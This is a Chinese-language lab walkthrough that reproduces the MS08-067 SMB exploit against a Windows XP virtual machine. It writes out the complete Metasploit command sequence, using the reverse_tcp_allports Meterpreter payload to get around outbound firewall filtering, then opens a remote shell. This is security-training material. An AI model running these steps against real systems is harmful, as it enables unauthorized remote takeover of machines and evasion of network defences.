此实验基于Chinese MS08067 (Simplified Chinese )漏洞复现

一、开放监听全端口意义:

在前面Chinese MS08067漏洞复现中,我们之所以能够成功,主要是由于目标主机反弹连接使用的端口(目标连接攻击机使用的端口)没有被过滤掉。但是如果我们攻击的组织内部设置了非常严格的出站端口过滤怎么办?

很多公司在防火墙上仅仅开放个别特定的端口(防火墙只允许外部主机用指定的端口连接目标),将其他端口一律关闭(用非指定端口连接则不能成功),这种情况下我们很难判定能够通过哪些端口连接到外部主机上。我们可以猜测443端口没有被防火墙禁止,同样的可能还有FTP、Telnet、SSH以及HTTP等服务使用的端口,可以逐一进行尝试。但是Metasploit已经提供了一个专用的攻击载荷帮助我们找到这些放行的端口,我们还要费力猜它做什么呢?

Metasploit的这个攻击载荷会对所有可用的端口进行尝试,直到它发现其中一个是放行的。(不过遍历整个端口号的取值范围[1-65535]会耗费相当长的时间。)下面让我们使用这个攻击载荷,让它尝试对所有端口进行连接,直到找到成功连接的端口为止。

二、靶机搭建

kali:



Windows XP SP2 (Simplified Chinese ):

三、漏洞利用



search ms08

use exploit/windows/smb/ms08_067_netapi

show payloads

set payload payload/windows/meterpreter/reverse_tcp_allports

set lhost 172.16.12.100

set rhosts 172.16.12.101

set rport 445

unset LPORT

set target 10

exploit -j

注:

(unset LPORT)不允许指定监听攻击机指定端口,将攻击机全部端口都设为监听

(exploit -j)在攻击机后台运行



sessions -l -v

sessions -i 1

注:

(sessions -l -v)查看后台运行的进程

(sessions -i 1)选择打开ID号为1的进行程

注释:请注意我们没有设置LPORT参数,而是使用allports攻击载荷在所有端口上进行监听,直到发现一个放行的端口。目标机的1047端口与我们的攻击机:1(指所有的端口)建立了连接(此为模拟现象,如为真实环境有防火墙拦截其他端口,则一般只有一个指定的端口能连接)。



shell

ipconfig

四、总结

本次实验我们复现了防火墙只允许在指定端口连接,我们利用Metasploit的allports攻击载荷完成代替手工测试允许端口的实验。

222

222

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?